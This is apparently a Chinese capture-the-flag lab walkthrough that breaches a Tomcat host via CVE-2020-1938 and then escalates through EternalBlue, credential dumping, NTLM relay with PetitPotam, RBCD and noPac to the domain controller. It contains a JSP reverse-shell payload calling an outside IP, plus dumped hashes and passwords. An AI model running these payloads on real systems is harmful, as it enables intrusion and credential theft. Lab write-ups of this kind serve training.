Spoofing
涉及的知识点
Tomcat文件读取和文件执行(CVE-2020-1938)
MS17-010
NTLM Relay(利用 WebDAV + Petitpotam,无AD CS)
RBCD
noPacflag1
扫到个后台,但是没发现能利用的功能点
start infoscan
39.98.122.137:8080 open
39.98.122.137:8009 open
39.98.122.137:22 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://39.98.122.137:8080 code:200 len:7091 title:后台管理扫目录发现是tomcat框架
Target: http://39.98.122.137:8080/
[22:13:33] Starting:
......
[22:14:50] 200 - 17KB - /docs/
[22:14:50] 302 - 0B - /docs -> /docs/
[22:14:51] 200 - 132B - /download/
[22:14:52] 302 - 0B - /download -> /download/
[22:14:56] 200 - 1KB - /examples/
[22:14:56] 200 - 658B - /examples/servlets/servlet/CookieExample
[22:14:56] 200 - 6KB - /examples/servlets/index.html
[22:14:56] 200 - 947B - /examples/servlets/servlet/RequestHeaderExample
[22:14:56] 200 - 682B - /examples/jsp/snp/snoop.jsp
[22:14:56] 302 - 0B - /examples -> /examples/
[22:14:56] 200 - 1KB - /examples/websocket/index.xhtml
[22:14:56] 200 - 14KB - /examples/jsp/index.html
[22:15:07] 403 - 3KB - /host-manager/html
[22:15:07] 403 - 3KB - /host-manager/
[22:15:08] 302 - 0B - /images -> /images/
[22:15:10] 200 - 7KB - /index.html
[22:15:18] 302 - 0B - /lib -> /lib/
[22:15:24] 302 - 0B - /manager -> /manager/
[22:15:24] 403 - 3KB - /manager/
[22:15:24] 403 - 3KB - /manager/admin.asp
[22:15:24] 403 - 3KB - /manager/html
......
Task CompletedTomcat文件读取

版本是9.0.30,可以打CVE-2020-1938
http://39.98.122.137:8080/docs/
ajp端口默认在8009,用工具的文件读取功能读一下路由
python3 ajpShooter.py http://39.98.122.137:8080 8009 /WEB-INF/web.xml read<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<security-constraint>
<display-name>Tomcat Server Configuration Security Constraint</display-name>
<web-resource-collection>
<web-resource-name>Protected Area</web-resource-name>
<url-pattern>/upload/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
......
<servlet>
<display-name>UploadTestServlet</display-name>
<servlet-name>UploadTestServlet</servlet-name>
<servlet-class>com.example.UploadTestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadTestServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>DownloadFileServlet</display-name>
<servlet-name>DownloadFileServlet</servlet-name>
<servlet-class>com.example.DownloadFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadFileServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
</web-app>Tomcat文件上传
发现/UploadServlet路由能上传文件,并且上传之后会显示文件名
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzOC44OS4yMzYvMTAwODcgMD4mMQ==}|{base64,-d}|{bash,-i}").getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>
Tomcat文件执行
继续利用工具的执行功能反弹shell
python3 ajpShooter.py http://39.98.122.137:8080/ 8009 /upload/b2dca2aa65269c73810c167c59dff99f/20250314101814795.txt eval
root权限,直接拿第一个flag

flag{bdead37b-81c5-4b75-be55-fa89d0762359}flag2
传fscan,gost
start infoscan
(icmp) Target 172.22.11.76 is alive
(icmp) Target 172.22.11.26 is alive
(icmp) Target 172.22.11.45 is alive
(icmp) Target 172.22.11.6 is alive
[*] Icmp alive hosts len is: 4
172.22.11.76:8080 open
172.22.11.6:445 open
172.22.11.45:445 open
172.22.11.26:445 open
172.22.11.45:139 open
172.22.11.26:139 open
172.22.11.6:135 open
172.22.11.45:135 open
172.22.11.26:135 open
172.22.11.76:22 open
172.22.11.6:139 open
172.22.11.6:88 open
172.22.11.76:8009 open
[*] alive ports len is: 13
start vulscan
[*] NetBios 172.22.11.26 XIAORANG\XR-LCM3AE8B
[+] MS17-010 172.22.11.45 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetInfo
[*]172.22.11.6
[->]XIAORANG-DC
[->]172.22.11.6
[*] NetInfo
[*]172.22.11.26
[->]XR-LCM3AE8B
[->]172.22.11.26
[*] NetBios 172.22.11.6 [+] DC:XIAORANG\XIAORANG-DC
[*] NetBios 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] WebTitle http://172.22.11.76:8080 code:200 len:7091 title:后台管理
已完成 13/13
[*] 扫描结束,耗时: 7.551042085s永恒之蓝
扫到172.22.11.45的主机可以打永恒之蓝
proxychains4 msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp_uuid
set RHOSTS 172.22.11.45
exploitmsf上线之后,拿第二个lfag
cat C:\\Users\\Administrator\\flag\\flag02.txt
flag{24269f13-b3d3-4e2d-897f-19a519bcf4bb}flag3
接着导一下本地凭据
hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::再导一下域内凭据
load kiwi
creds_all
Username Domain NTLM SHA1
-------- ------ ---- ----
XR-DESKTOP$ XIAORANG 6c69bbd5d575fa6f5b4d3eee58f9b669 bd917020823f914ddaec3fbfa2c6fb8c791abc45
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f
wdigest credentials
===================
......
yangmei XIAORANG xrihGHgoNZQ
kerberos credentials
====================
......
xr-desktop$ XIAORANG.LAB (null)
yangmei XIAORANG.LAB xrihGHgoNZQ因为yangmei是域内用户,可以顺便给他加到管理员组
proxychains4 impacket-smbexec -hashes :48f6da83eb89a4da8a1cc963b855a799 administrator@172.22.11.45 -codec gbk
net localgroup administrators yangmei /add然后rdp登录yangmei用户后用sharphound收集一下域信息
yangmei@xiaorang.lab/xrihGHgoNZQ
不过bloodhound看不出什么东西
NTLM Relay(利用 WebDAV + Petitpotam)
结合靶场标签给的 NTLM 和 WebClient,应该就是通过 WebDav 打 NTLM-Relay
先了解下 NTLM-Relay 攻击原理
- 认证流程截取
NTLM协议采用挑战-响应机制,攻击者作为中间人截获客户端与服务端的NTLM认证报文。具体步骤包括:
• 拦截请求:攻击者通过ARP欺骗、LLMNR/NBNS投毒或利用漏洞(如打印机服务SpoolService、PetitPotam)强制目标主机向攻击者发起NTLM认证请求。
• 转发挑战:攻击者将服务端返回的挑战(Challenge)转发给客户端。
• 重放响应:客户端使用其NTLM凭据加密挑战生成响应(Response),攻击者将此响应重放到另一目标服务(如SMB、LDAP)以通过认证。 - 绕过认证机制
由于NTLM早期版本未验证请求来源,攻击者可跨协议中继(如HTTP到SMB),利用目标服务未启用会话签名的特性,以受害者身份执行恶意操作(如远程代码执行、权限提升)。
接着再了解一下 WebDav + PetitPotam 组合利用打法过程:
- 简单来说就是使用PetitPotam工具强制域控向攻击机发起NTLM认证请求,然后通过工具(如Impacket的
ntlmrelayx.py)将截获的认证流量中继至支持WebDav的服务器。由于WebDav不验证签名,攻击者可冒充域控身份访问该服务,并进一步利用基于资源的约束委派(RBCD)
开始利用,先扫一下 WebClient 和 PetitPotam
proxychains4 -q crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M webdav
proxychains4 -q crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M petitpotam发现172.22.11.26这台机存在 WebClient 服务,也能利用 PetitPotam(需要两者兼备)

后续打法就是跟着师傅们的博客复现了(也有自己的理解
试了下入口机ssh不能用密码认证,所以先本地kali生成rsa密钥对,然后把公钥写到入口机
kali:
ssh-keygen -t rsa -b 4096
入口机:

echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC4xjtDHuEUFbLInjmqTntyTd8RSp24NDvWYpVCOHbNe/vHJcpzOZhlycRJMZPRvOlA/QuP63P8c93x+JXotYp7OWw3AoSFy3pMGhsOu0QxVMph3hlTGyyEyY6LZAFkeDEJOEbo82Q3HNXxgPiPzQgTFDCb2aYRJrjIUTy8GQwZiX6dOSit2Ju2XEzXNBEQi9NZT14H7Halane5lBb2NpzC+DUuxdvH512E3EUA0zO6x2Xz2+L/IkQ7c+NyeaPuoWEgBXwkk6+SFqVsPpZjUq6qKhs3UHoz2EPjVRy9kQFCPCcej3afAcKhPqamz2snIsCuqORUKWusYUjKfebS280SFSvk5kqg/cgheeUgHIyNVFpojzVi011oFA/uZVBFr9qlVBi0b6ZB5/iJ60gVX4BdccxRp1JQZnP/CkjDnMMBgIbTd/tDcbjMcvbIItrLasyvcnsWQUIMJKHiyQy2QiWmBXnkqc2HUWA/VnyNCLg9x16v1HdV556Drj9udab/pD6Bmu1+x9d+dmD4dvmtS4mVBPEyNDFguUKgc04qbaQfxhl4jtymouFxK7TI1J79ixBIMhIOhZmqI193Ac4AmV9UAg96+pI5dMfdJ8SA/EunuPlL2Xg/oqvA/pc9fR8WenTHHVatVkC2hKeRQIuVeeTTf03x6PALHbjku8edeBrIrw== root@kali" >> /root/.ssh/authorized_keys因为是在本地kali虚拟机进行NTLM-Relay 攻击,因此需要将靶机的80端口流量转发到本地kali的80端口(-D参数实际不需要)
// ssh公钥登录靶机,并在靶机监听79端口,将流量转发到本地kali80端口
ssh -i ~/.ssh/id_rsa root@39.98.122.137 -R \*:79:127.0.0.1:80
// 在靶机本地建立代理,监听80端口,将流量转发到79端口
root@ubuntu:~# nohup socat TCP-LISTEN:80,fork,bind=0.0.0.0 TCP:localhost:79 &总体效果就是将靶机80端口流量经过79端口中转,转发到本地kali的80端口
测试一下,kali监听80端口,访问入口机80端口,监听收到请求
proxychains4 -q curl http://172.22.11.76:80
接着 ntlmrelayx 监听认证请求,利用 PetitPotam 让172.22.11.26机器使用 WebClient 向 ntlmrelayx 发起NTLM认证请求,然后 ntlmrelayx 再将截获的认证流量中继至DC的 LDAP 服务,从而修改xr-desktop$机器账户的msDS-AllowedToActOnBehalfOfOtherIdentity,认证后就可以利用xr-desktop$账户打172.22.11.26的RBCD
proxychains4 -q python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
proxychains4 -q python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26
RBCD
以 xr-desktop$ 的身份请求 Administrator 用户的 Kerberos 服务票据(TGS)
proxychains4 -q impacket-getST xiaorang.lab/XR-Desktop\$ -hashes :6c69bbd5d575fa6f5b4d3eee58f9b669 -dc-ip 172.22.11.6 -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator
设置 Kerberos 票据缓存,利用票据横向移动到域控,拿第三个flag
export KRB5CCNAME=administrator.ccache
proxychains4 -q impacket-psexec 'xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab' -target-ip 172.22.11.26 -codec gbk -no-pass -k
flag{404f72c4-e21e-41b5-b1d7-491c75c96709}flag4
加个管理员账户上传mimikatz,然后system权限抓密码,能抓到zhuanghui用户的哈希
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txt
NoPac
用adfind可以看到zhanghui在MA_Admin组,MA_Admin组能够创建用户账户(但是自己传adfind跑不出来)
AdFind.exe -b "CN=Computers,DC=xiaorang,DC=lab" nTSecurityDescriptor -sddl+++ > 2.txt最后通过 nopac 使用 zhanghui 的NTLM模拟 Administrator 用户,创建子对象,通过 LDAP 与DC通信并开启shell交互
proxychains4 -q python3 noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shelltype C:\Users\Administrator\flag\flag04.txt
flag{7511c580-c6ba-4e65-99cf-8ea30cf5bf0a}